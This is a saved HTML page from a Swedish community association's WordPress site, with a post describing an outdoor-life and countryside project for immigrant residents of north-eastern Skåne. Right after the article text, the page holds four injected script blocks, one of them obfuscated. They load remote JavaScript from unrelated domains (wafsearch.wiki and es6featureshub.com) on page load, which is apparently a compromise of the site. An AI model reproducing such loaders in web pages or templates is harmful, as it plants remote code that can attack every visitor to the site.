<link rel="pingback" href="http://www.skanafrika.se/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #176491;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		</head>

<body class="post-template-default single single-post postid-1636 single-format-standard wp-custom-logo newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">26 January, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="http://www.skanafrika.se/1345-2/" title=""></a></h2></li>
                                                   <li class="ticker-item"><a href="http://www.skanafrika.se/fororten-till-vild-frilufts-liv/" title="Förorten till vild-frilufts liv">Förorten till vild-frilufts liv</a></h2></li>
                                                   <li class="ticker-item"><a href="http://www.skanafrika.se/foreningarna-skanes-horn-av-afrika-och-quinnor-united/" title="Skånes Horn av Afrika och Quinnor United">Skånes Horn av Afrika och Quinnor United</a></h2></li>
                                                   <li class="ticker-item"><a href="http://www.skanafrika.se/antisemitismens-historia-genom-tiderna/" title="Antisemitismens historia genom tiderna">Antisemitismens historia genom tiderna</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="http://www.skanafrika.se/" class="custom-logo-link" rel="home"><img width="120" height="120" src="http://www.skanafrika.se/wp-content/uploads/2023/03/cropped-apple-icon-120x120-1-1.png" class="custom-logo" alt="Skånes Horn av Afrika" decoding="async" /></a>                        <p class="site-title"><a href="http://www.skanafrika.se/" rel="home">Skånes Horn av Afrika</a></p>
                                    <p class="site-description">Individ | Integration | Samhällsnytta</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://login.one.com/mail" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Personal e-tjänster</span>                </a>
            </div><!-- .newsletter-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-huvudmeny-container"><ul id="header-menu" class="menu"><li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="http://skanafrika.se/index.php">Hem</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-561"><a href="http://www.skanafrika.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="http://www.skanafrika.se/vart-team/">Vårt team</a></li>
</ul>
</li>
<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-595"><a href="http://skanafrika.se/#">Fobier &#038; fördomar</a>
<ul class="sub-menu">
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="http://www.skanafrika.se/konsstympning/">Könsstympning</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.skanafrika.se/islamofobi/">Islamofobi</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-575"><a href="http://www.skanafrika.se/afrofobi/">Afrofobi</a>
	<ul class="sub-menu">
		<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="http://www.skanafrika.se/afrofobi/afrofobi-hatbrott/">Hatbrott</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.skanafrika.se/afrofobi/afrofobi-fordomar/">Fördomar</a></li>
	</ul>
</li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="http://www.skanafrika.se/antisemitism/">Antisemitismens</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="http://www.skanafrika.se/antiziganism/">Antiziganism</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://www.skanafrika.se/tolerans-och-intolerans/">Tolerans och intolerans</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="http://www.skanafrika.se/diskriminering/">Diskriminering</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.skanafrika.se/rasism/">Rasism</a></li>
</ul>
</li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.skanafrika.se/manskliga-rattigheter/">Mänskliga rättigheter</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-583"><a href="http://www.skanafrika.se/workshop/">Workshop</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="http://www.skanafrika.se/workshop/workshop-bildgalleri/">Bildgalleri</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="http://www.skanafrika.se/workshop/workshop-rapporter/">Rapporter</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.skanafrika.se/event/">Event</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.skanafrika.se/kontakt/">Kontakt</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="http://www.skanafrika.se/halsorisker/">Historia</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="http://www.skanafrika.se/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.skanafrika.se/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.skanafrika.se/category/workshop/" itemprop="item"><span itemprop="name">Workshop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="http://www.skanafrika.se/fororten-till-vild-frilufts-liv/" itemprop="item"><span itemprop="name">Förorten till vild-frilufts liv</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-4" class="widget widget_text">			<div class="textwidget"><b>Besöksadress: </b>Ingelstadsgatan 24, 291 38, Kristianstad<br>  
<br> 
<b>Postadress: </b>Skånes Horn av Afrika, Box 2104, 29102 Kristianstad</div>
		</section><section id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Könsstympning av flickor och kvinnor - en informationsfilm för yrkesverksamma" width="640" height="360" src="https://www.youtube.com/embed/MggYI3dustQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-1636" class="post-1636 post type-post status-publish format-standard has-post-thumbnail hentry category-workshop">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-74"><a href="http://www.skanafrika.se/category/workshop/" rel="category tag">Workshop</a></li></ul><h1 class="entry-title"itemprop='name'>Förorten till vild-frilufts liv</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="http://www.skanafrika.se/author/skanafrika/">Skanafrika</a></span></span><span class="post-date posted-on published"><a href="http://www.skanafrika.se/fororten-till-vild-frilufts-liv/" rel="bookmark"><time class="entry-date published" datetime="2024-06-05T15:28:30+02:00">2 years ago</time><time class="updated" datetime="2025-11-12T14:30:31+01:00">2 months ago</time></a></span><a href="http://www.skanafrika.se/fororten-till-vild-frilufts-liv/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="1280" height="720" src="http://www.skanafrika.se/wp-content/uploads/2024/06/Bild1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.skanafrika.se/wp-content/uploads/2024/06/Bild1-1.jpg 1280w, http://www.skanafrika.se/wp-content/uploads/2024/06/Bild1-1-300x169.jpg 300w, http://www.skanafrika.se/wp-content/uploads/2024/06/Bild1-1-1024x576.jpg 1024w, http://www.skanafrika.se/wp-content/uploads/2024/06/Bild1-1-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
		<div class="review_wrap" itemscope itemtype="http://schema.org/Review" >

			
			<div style="display:none" itemprop="reviewBody">Skånes horn av Afrika föreningen driver ett projekt finansierades av Skånes Ess och Jordbruksverket. Projektet är riktade till människor med utländska bakgrund som bor på Kristianstads kommun, Broby och Bromölla kommuner som saknar kunskap och naturliga kontakter till svenskalandbyggden. Så att de kommer ut i naturen samtidigt får lära känna den, för att knyta kontakt med jord/landbruket, får information om vad allemansrätten möjliggör och viktigast av allt för att höja deras medvetenhet om vad som finns utanför tätorten. Förutom ovan nämnt är Syftet att (Syftet med projektet är att invandrargruppen som bor utanförskaps områdena i nordöstra Skåne för mer kunskap&hellip;</div>
			<div style="display:none" class="name entry-title" itemprop="name">Förorten till vild-frilufts liv</div>
			<div style="display:none" class="entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Förorten till vild-frilufts liv</span></div>
			<div style="display:none" class="updated">2024-06-05</div>
			<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name">Skanafrika</strong></div>
			<meta itemprop="datePublished" content="2024-06-05">

			<span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
				<meta itemprop="worstRating" content="1">
				<meta itemprop="bestRating" content="100">
				<meta itemprop="ratingValue" content="0">
				<span style="display:none" itemprop="description"></span>
			</span>
		

			<div id="review-box" class="review-box review-top review-stars">
				<div class="review-summary">
					<div class="review-final-score">
						<span title="" class="post-large-rate hearts-large"><span style="width:0%"></span></span>
						<h4></h4>
					</div>
				
				<div class="review-short-summary">
				</div>
			</div>
			
			<div class="user-rate-wrap">
				<span class="user-rating-text">
					<strong>User Rating: </strong>
					<span class="taq-score"></span>
					<small>Be the first one !</small>
				</span>

				<div data-rate="0" data-id="1636" class="user-rate taq-user-rate-active">
					<span class="user-rate-image post-large-rate hearts-large">
						<span style="width:0%"></span>
					</span>
				</div>

				<div class="taq-clear"></div>

			</div>
		</div>
	</div>
<p>Skånes horn av Afrika föreningen driver ett projekt finansierades av Skånes Ess och Jordbruksverket.</p>



<p>Projektet är riktade till människor med utländska bakgrund som bor på Kristianstads kommun, Broby och Bromölla kommuner som saknar kunskap och naturliga kontakter till svenskalandbyggden. Så att de kommer ut i naturen samtidigt får lära känna den, för att knyta kontakt med jord/landbruket, får information om vad allemansrätten möjliggör och viktigast av allt för att höja deras medvetenhet om vad som finns utanför tätorten. Förutom ovan nämnt är Syftet att (Syftet med projektet är att invandrargruppen som bor utanförskaps områdena i nordöstra Skåne för mer kunskap om svenska landsbygden genom att besöka naturen utanför storstaden som en skog, vid havet en sjö eller en äng &#8211; under ett och ett halv års tid i olika platser under olika årstider</p>



<p class="has-text-align-left"></p>



<ul class="wp-block-list">
<li>Erbjuda unga att komma ut på vildmarksäventyr. Det ska handla om både små och lite större äventyr &#8211; i vardagen, på helgen eller i samband med lov och semester.</li>
</ul>



<ul class="wp-block-list">
<li>Erbjuda barn en givande fritidsaktivitet fri från tävling och prestationskrav, samt en härlig kombination av lek, äventyr och lärande tillsammans med andra i samma ålder </li>
</ul>



<ul class="wp-block-list">
<li>Erbjuda målgruppen roliga, trygga och lärorika äventyrar och utbildningar – på fjället, vattnet, snön, isen och i skogen – året runt, över hela Skåne och för alla.  </li>
</ul>



<ul class="wp-block-list">
<li>Deltagarna ska få lära känna naturen, allemansrätten och öva friluftsteknik på ett roligt, lärorikt och tryggt sätt. De får också en vana att vara ute i naturen året runt och färdigheter i friluftsteknik och friluftsliv</li>
</ul>



<ul class="wp-block-list">
<li>Deltagarna ska få kunskap och kontakter genom studiebesök och guidning på kött, mjölk och grönsaksproducenter på landet</li>
</ul>



<ul class="wp-block-list">
<li>Få möjlighet att på egna villkor upptäcka, utforska och uppleva naturen och friluftslivet</li>
</ul>



<p></p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.skanafrika.se/foreningarna-skanes-horn-av-afrika-och-quinnor-united/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Skånes Horn av Afrika och Quinnor United</span></a></div><div class="nav-next"><a href="http://www.skanafrika.se/1345-2/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Next Post</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fororten-till-vild-frilufts-liv/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.skanafrika.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d95d770eb3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-1636 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-1625" class="post-1625 post type-post status-publish format-standard hentry category-workshop">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="http://www.skanafrika.se/foreningarna-skanes-horn-av-afrika-och-quinnor-united/">Skånes Horn av Afrika och Quinnor United</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="http://www.skanafrika.se/author/skanafrika/">Skanafrika</a></span></span><span class="post-date posted-on published"><a href="http://www.skanafrika.se/foreningarna-skanes-horn-av-afrika-och-quinnor-united/" rel="bookmark"><time class="entry-date published" datetime="2023-07-03T23:21:16+02:00">3 years ago</time><time class="updated" datetime="2025-11-12T14:31:18+01:00">2 months ago</time></a></span>                                            <a href="http://www.skanafrika.se/foreningarna-skanes-horn-av-afrika-och-quinnor-united/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1563" class="post-1563 post type-post status-publish format-standard hentry category-workshop">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="http://www.skanafrika.se/laxhjalp-2/"><strong>LÄXHJÄLP</strong></a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="http://www.skanafrika.se/author/skanafrika/">Skanafrika</a></span></span><span class="post-date posted-on published"><a href="http://www.skanafrika.se/laxhjalp-2/" rel="bookmark"><time class="entry-date published" datetime="2023-03-26T22:42:49+02:00">3 years ago</time><time class="updated" datetime="2025-11-12T14:33:41+01:00">2 months ago</time></a></span>                                            <a href="http://www.skanafrika.se/laxhjalp-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1451" class="post-1451 post type-post status-publish format-standard hentry category-workshop">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="http://www.skanafrika.se/laxhjalp/">Läxhjälp</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="http://www.skanafrika.se/author/skanafrika/">Skanafrika</a></span></span><span class="post-date posted-on published"><a href="http://www.skanafrika.se/laxhjalp/" rel="bookmark"><time class="entry-date published" datetime="2022-02-19T22:28:41+01:00">4 years ago</time><time class="updated" datetime="2025-11-12T14:34:20+01:00">2 months ago</time></a></span>                                            <a href="http://www.skanafrika.se/laxhjalp/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1439" class="post-1439 post type-post status-publish format-standard has-post-thumbnail hentry category-workshop">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="683" height="478" src="http://www.skanafrika.se/wp-content/uploads/2021/02/covid-19-cells-istock-1203824669-altoclassic.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.skanafrika.se/wp-content/uploads/2021/02/covid-19-cells-istock-1203824669-altoclassic.jpg 683w, http://www.skanafrika.se/wp-content/uploads/2021/02/covid-19-cells-istock-1203824669-altoclassic-300x210.jpg 300w" sizes="(max-width: 683px) 100vw, 683px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="http://www.skanafrika.se/risken-om-covid-19/">Risken om Covid-19</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="http://www.skanafrika.se/author/skanafrika/">Skanafrika</a></span></span><span class="post-date posted-on published"><a href="http://www.skanafrika.se/risken-om-covid-19/" rel="bookmark"><time class="entry-date published" datetime="2021-02-18T19:45:00+01:00">5 years ago</time><time class="updated" datetime="2025-11-12T14:34:54+01:00">2 months ago</time></a></span>                                            <a href="http://www.skanafrika.se/risken-om-covid-19/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-22" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="www.föräldrar" width="640" height="360" src="https://www.youtube.com/embed/lYSjCUHWdYk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title"><span>Könsstympning. Att motverka skadliga traditioner</span></h2>			<div class="textwidget"><p>Syftet och målet med projektet är att bekämpa kvinnlig könsstympning och ändra förädlarnas inställning till könstympning genom att höja deras medvetenhet och kunskap om just vad könsstympning handlar om i praktiken. Konsstympning innebär att både klitoris och de inre och yttre blygdläpparna avlägsnas.Huden sys sedan ihop och kvar lämnas endast en millimeterstor öppning, där urin och menstruationsblod ska passera. En annan variant är att klitoris prickas med ett vasst eller spetsigt föremål. Den grövsta formen av könsstympning är så kallad infibulation.När det påstås att &#8220;hela klitoris&#8221; skärs bort, så är detta en folklig föreställning. Hela klitoris kan inte skäras bort. Klitoris är ett organ som är uppåt tio centimeter långt, alltså med förgreningar långt in i kroppen.</p>
</div>
		</section><section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Intervju av Nuruddin Farah i P4 Kristianstad</h2>
</section><section id="block-21" class="widget widget_block widget_text">
<p>Längst ner kan du hitta ljudfilen</p>
</section><section id="block-19" class="widget widget_block widget_text">
<p><a href="https://sverigesradio.se/artikel/6728539">https://sverigesradio.se/artikel/6728539</a></p>
</section><section id="text-7" class="widget widget_text"><h2 class="widget-title"><span>Gudniinka Fircooniga</span></h2>			<div class="textwidget"><p>Waxaan warbixin iyo digniin intaba idinkaga haynaa gudniinka fircooniga ah. Marnaba dan uma ahan mustaqbalka caruurta in lagula dhaqmo dhaqamada iyo caadada sal iyo raad aanan ku lahyn diinta. Arintaas iyo sharciga dalkaan waxa uu ka qabo ayaan idiin haynaa. Fadlan halkaan nagala soo&#8230;</p>
</div>
		</section><section id="block-5" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Könsstympning av flickor och kvinnor - en informationsfilm för yrkesverksamma" width="640" height="360" src="https://www.youtube.com/embed/MggYI3dustQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</section><section id="text-3" class="widget widget_text"><h2 class="widget-title"><span>VAD händer just nu i föreningen?</span></h2>			<div class="textwidget">Idag är Könsstympning involverad i en hel del av de regelbundna aktiviteterna i lokalen, läxhjälp, Idrottsdiskussion, utmed ungarna för att träna både utom/inomhus och arrangerar andra samhällsinriktade föreläsningar.
Vi vill kunna inspirera, väcka tankar och ge aha upplevelser där man kan påverka och ge tankar om vilka fördomar man har utan att själv veta om det och detta gör vi då genom att hålla workshops i samband med föreläsning, turneringen där man når ungdomarna, föräldrar och ledarna.  


</div>
		</section><section id="block-6" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Utdrag ur filmen &quot;Girls from earth&quot; - en film mot kvinnlig könsstympning" width="640" height="360" src="https://www.youtube.com/embed/724rRmdu7jw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</section><section id="block-7" class="widget widget_block">
<h2 class="wp-block-heading">Registrering av händelse</h2>
</section><section id="block-8" class="widget widget_block widget_text">
<p>Vänligen fyll i informationen nedan: <br><a href="http://www.skanafrika.se/kontakt">http://www.skanafrika.se/kontakt</a><br></p>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Kontakt: 070-4664222.
Bankgiro: 6484919
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script src="http://www.skanafrika.se/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="http://www.skanafrika.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.skanafrika.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.skanafrika.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://www.skanafrika.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="http://www.skanafrika.se/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="http://www.skanafrika.se/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="http://www.skanafrika.se/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.14" id="newsmatic-navigation-js"></script>
<script src="http://www.skanafrika.se/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
